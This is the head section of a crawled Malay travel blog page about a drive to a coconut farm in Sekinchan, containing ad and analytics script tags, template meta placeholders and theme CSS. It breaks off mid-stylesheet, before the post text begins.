

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html
body_size: 54236
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3075801267609764' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-79630706-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79630706-1');setTimeout("ga('send','event','Profitable Engagement','time on page more than 3 minutes')",180000);
</script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.missazwarsyuhada.com/' rel='openid.delegate'/>
<link href='https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' rel='canonical'/>
<title>#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm - Azwar Syuhada</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.missazwarsyuhada.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.missazwarsyuhada.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm, Azwar Syuhada: #PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm, Azwar Syuhada' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://www.missazwarsyuhada.com/feeds/posts/default' rel='alternate' title='Azwar Syuhada - Atom' type='application/atom+xml'/>
<link href='https://www.missazwarsyuhada.com/feeds/posts/default?alt=rss' rel='alternate' title='Azwar Syuhada - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/578480869577075215/posts/default' rel='alternate' title='Azwar Syuhada - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEgE3qhz555Iu_IHbEITGXvnPmB6S_jcT99_SrUTdZLiuwUJTalev13_DLc5ZP4el30Xyh2gsFNF37E_5sevIxekw_jPmIHWrdh0qdFP70VhVRizrRmgrrmcksfqTFYJS766dG56Tz69Kt-835olGw4v_ISBZiMXrasAzZulxuRkianiJVmamJuQEEADaQ=s72-c' rel='image_src'/>
<link href='https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm' property='og:title'/>
<meta content='http://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Azwar Syuhada' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgE3qhz555Iu_IHbEITGXvnPmB6S_jcT99_SrUTdZLiuwUJTalev13_DLc5ZP4el30Xyh2gsFNF37E_5sevIxekw_jPmIHWrdh0qdFP70VhVRizrRmgrrmcksfqTFYJS766dG56Tz69Kt-835olGw4v_ISBZiMXrasAzZulxuRkianiJVmamJuQEEADaQ=s16000' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Azwar Syuhada: #PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Waverly
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Settings" selector="body">
<Variable name="topcolor" description="Top Bar Background" type="color" default="#c1882e" />
<Variable name="menucolor" description="Main Menu Background" type="color" default="#000000" />
<Variable name="actioncolor" description="Main Hover/Action Color" type="color" default="#c1882e" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;height: 1;width: ;height: 90%;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-weighht: 400;color: #000;}a {-webkit-tap-highlight-color: #666;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {
max-width: 100%;}#preloader1{margin: 0px auto;}#preloader1{position:relative;width: 42px;height: 42px;-webkit-animation: preloader_6 5s infinite linear;-moz-animation: preloader_6 5s infinite linear;-ms-animation: preloader_6 5s infinite linear;animation: preloader_6 5s infinite linear;}#preloader1 span{width:20px;height:20px;position:absolute;background:red;display:block;-webkit-animation: preloader_6_span 1s infinite linear;-moz-animation: preloader_6_span 1s infinite linear;-ms-animation: preloader_6_span 1s infinite linear;animation: preloader_6_span 1s infinite linear;}#preloader1 span:nth-child(1){background:#2ecc71;}#preloader1 span:nth-child(2){left:22px;background:#9b59b6;-webkit-animation-delay: .2s;-moz-animation-delay: .2s;-ms-animation-delay: .2s;animation-delay: .2s;}#preloader1 span:nth-child(3){top:22px;background:#3498db;-webkit-animation-delay: .4s;-moz-animation-delay: .4s;-ms-animation-delay: .4s;animation-delay: .4s;}#preloader1 span:nth-child(4){top:22px;left:22px;background:#f1c40f;-webkit-animation-delay: .6s;-moz-animation-delay: .6s;-ms-animation-delay: .6s;animation-delay: .6s;}@-webkit-keyframes preloader_6 {from {-webkit-transform: rotate(0deg);}to {-webkit-transform: rotate(360deg);}}@-webkit-keyframes preloader_6_span {0% {-webkit-transform:scale(1);}50% {-webkit-transform:scale(0.5);}100% {-webkit-transform:scale(1);}}@-moz-keyframes preloader_6 {from {-moz-transform: rotate(0deg);}to {-moz-transform: rotate(360deg);}}@-moz-keyframes preloader_6_span {0% {-moz-transform:scale(1);}50% {-moz-transform:scale(0.5);}100% {-moz-transform:scale(1);}}@-ms-keyframes preloader_6 {from {-ms-transform: rotate(0deg);}to {-ms-transform: rotate(360deg);}}@-ms-keyframes preloader_6_span {0% {-ms-transform:scale(1);}50% {-ms-transform:scale(0.5);}100% {-ms-transform:scale(1);}}@-ms-keyframes preloader_6 {from {-ms-transform: rotate(0deg);}to {-ms-transform: rotate(360deg);}}@keyframes preloader_6_span {0% {transform:scale(1);}50% {transform:scale(0.5);}100% {transform:scale(1);}}.preloader {height: 450px;padding: 200px;box-sizing: border-box;position: absolute;z-index: 9;background: #fff;}body {color: #333;font-family: Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-size: 16px;font-weight: normal;line-height: 21px;background: #be7c61 url();background-attachment: fixed;background-size: cover;}#body-wrapper{max-width:1220px;margin:0 auto;background-color:#fafafa;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1180px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 800px;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar {background: #c1882e;}.top-bar-wrapper {position: relative;height: 90%;overflow: hidden;color: #fff;margin:0 auto;}.top-bar-social {float: left;padding: 8px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #ffffff;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover {color: #c1882e;opacity: 1;}.top-bar-menu {float:right;padding:8px 0;}#searchform fieldset {float: left;color: #222;border: 1px solid #eee;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;background: #f6f6f6;border-radius: 18px;}#searchform {margin: 0px;display:block;}#searchform fieldset:hover {border: 1px solid #c1882e;}#s {float: left;color: #888;background: none;border-width: 0 1px 0 0;border-weight: solid;border-color: #c1882e;margin: 6px 0;padding: 0 8px;}#searchform .sbutton {cursor: pointer;padding: 6px 8px;float: right;}#s:active, #s:focus {border: none;outline: none;box-shadow: none;}#header-wrapper {text-align: center;padding:0;background:#fff;}#header {padding: 0px 0px;}#header-inner {text-align: center;display: inline-block;}#header h1 {color: #7f957f;margin: 0;font-size: 77px;line-height: 1.4em;text-transform: capitalize;font-style: italic;letter-spacing: 1px;text-shadow: 5px 5px 0 #eee;font-family: 'Satisfy', cursive;}#header .description {text-transform: capitalize;font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}#mobile-main-nav-btn {display: none;}.tm-menu {font-weight: 400;margin: 0 auto;background:#c1882e;}ul#nav1 {list-style: none;margin: 0;padding: 0;text-align: center;}#menu .widget {display: none;}.menu-wrap {text-align: center;position:relative;margin:0 auto;}#menu {height: 52px;position: relative;text-align: center;z-index: 15;display:inline-block;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;transition: background .3s;list-style:none;}#menu ul > li:hover > a {color: #c1882e }#menu ul > li > a {color: #ffffff;font-size: 15px;font-weight: 400;line-height: 52px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 2px;margin: 0;padding: 0 12px;transition: color .3s;}#menu ul > li:first-child > a {padding-left: 0 }#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid;border-bottom: none;border-color: #e5e5e5;-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.15);-webkit-box-shadow: 0 1px 10px rgba(0,0,0,0.15);box-shadow: 0 1px 10px rgba(0,0,0,0.15);top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #e5e5e5;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #e5e5e5;}#menu ul > li > ul > li:hover {background-color: #f8f8f8 }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #827E79;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#menu ul ul {transition: all .3s ease }.feat-slider-wrap {position: relative;margin: 0 auto;height:0px;}ty-slide-show {margin: 0 auto;overflow: hidden;opacity: 0;-webkit-transition: opacity 2s ease-in;-moz-transition: opacity 2s ease-in;-ms-transition: opacity 2s ease-in;-o-transition: opacity 2s ease-in;transition: opacity 2s ease-in;}.ty-slide-show.load{opacity:1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 450px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;text-align: center;display: none;width: 100%;height: 450px;z-index: 2;box-sizing: border-box;text-align: center;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .owl-item.active.center .ty-slide-con {display:table;-webkit-animation: slide-down .3s ease-out;-moz-animation: slide-down .3s ease-out;}@-webkit-keyframes slide-down {0% {opacity: 0;}25% {opacity: 0.25;}50% {opacity: 0.5;}75% {opacity: 0.75;}100% {opacity: 1;}}@-moz-keyframes slide-down {0% {opacity: 0;}25% {opacity: 0.25;}50% {opacity: 0.5;}75% {opacity: 0.75;}100% {opacity: 1;}}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-bonos-entry {overflow: hidden;margin: 10px 0 10px;padding: 0 10px;font-family:'Karla';}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-style: italic;font-family: Lora;font-size: 34px;line-height: 44px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide-con-tab .recent-date, .ty-slide-con-tab .recent-cat {color: #fff;display:block;text-transform:uppercase;}.ty-slide-con-tab .recent-read {transition: all .3s;background-color: #c1882e;border-color: rgb(0, 0, 0);border-radius: 30px;padding: 8px 16px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 15px;text-transform: uppercase;color: #f7f7f7;font-weight: normal;white-space: nowrap;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-controls {display: none;}.owl-prev, .owl-next {top: 0;color: #fff;font-family: FontAwesome;position: absolute;background:#c1882e;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.sidebar .widget {margin-bottom: 20px;position: relative;background: #ffffff;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);padding: 25px 30px 25px 30px;box-sizing:border-box;}.sidebar h2 {color: #333;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 400;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;font-style: ;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: #c1882e;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;}article {padding: 0;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;padding: 25px 45px 15px 45px;background: #ffffff;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);}.ty-index-head {text-align: center;background: #ffffff;padding: 10px 0;}.ty-index-head .post-labels {display: block;}.ty-index-head .post-labels a {text-transform: uppercase;letter-spacing: 2px;font-style: normal;font-size: 13px;color: #fff;display: inline-block;border-radius: 30px;background: #e5a2b0;padding: 6px 12px 4px 12px !important;}.post h2 {margin-bottom: 12px;line-height: 100%;font-size: 40px;font-weight: 300;font-style: ;font-family: ;}.post h2 a {color: #333;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;}.item .post-header, .static_page .post-header {padding: 10px;text-align: center;background: #fafafa;box-sizing:border-box;}.item .post-header h1, .static_page .post-header h1 {line-height: 100%;font-size: 40px;font-weight: 300;font-style: ;font-family: ;color: #333;letter-spacing: 1px;}.post-body {margin: 0px;padding:0;font-size: 16px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: none;width: 100%;height: auto;}.post-home-image .post-thumb {width: 100%;height: auto;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb img {width: 100%;height: auto;display: block;object-fit:cover;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {letter-spacing: 1px;text-align: center;margin-top: -2px;margin: 20px 0;margin-top: -11px;padding: 20px 0;background: #f9f9f9;padding-left: 20px;text-transform: uppercase;font-size: 14px;vertical-align: baseline;}#meta-post a, #meta-post abbr {font-weight: bold;display: inline;letter-spacing: 1px;margin-right: 25px;font-size: 13px;color: #aaa;text-decoration:none;}#meta-post a:after, #meta-post abbr:after {width: 5px;height: 5px;font-size: 14px;border-radius: 90px;background: #aaa;margin-top: 7px;margin-left: 12px;position: absolute;content: '';}#meta-post a.g-profile span {border-top: 1px solid;border-bottom: 1px solid;}#meta-post a:last-child:after {display:none;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 10px 0 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}abbr.published.timeago {text-decoration: none;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #333;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;text-align:justify;}.resumo span:first-letter {font-family: Lora;float: left;font-size: 40px;font-style:italic;line-height: 40px;display: block;text-align: center;margin-top:0;padding: 10px 14px;color:#2b2b2b;font-weight:bold;}.post-body img {max-width: 100%;padding: 0 0 10px;position: relative;margin:0 auto;}.second-meta {border-top: 1px solid #e8e8e8;padding-bottom: 13px;padding-top: 13px;margin-top: 25px;line-height: 35px;}.second-meta-read {text-align:center;}.second-meta-read .read-more {transition: all .3s;background-color: #be7c61;border-color: rgb(0, 0, 0);border-radius: 30px;padding:15px 40px 15px 40px;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: uppercase;color: #000000;font-weight: normal;white-space: nowrap;}.second-meta-read .read-more:hover {background-color: #c1882e;}.second-meta .social-share-icons {float: right;text-align: center;}.second-meta .social-share-icons a {color: #888;display: inline-block;font-size: 16px;width: 30px;height: 30px;line-height: 30px;margin: 0 1px 0;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.second-meta .social-share-icons .wat-art{display:none;}@media only screen and (max-width: 768px) {.second-meta .social-share-icons .wat-art{display:inline-block;}}.second-meta .reading-time {position: relative;display: inline-block;font-size: 15px;text-transform: uppercase;color: #757575;}.second-meta .w2tread {display: inline-block;padding-left: 5px;letter-spacing: 1px;}.comment-link {white-space: normal;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: 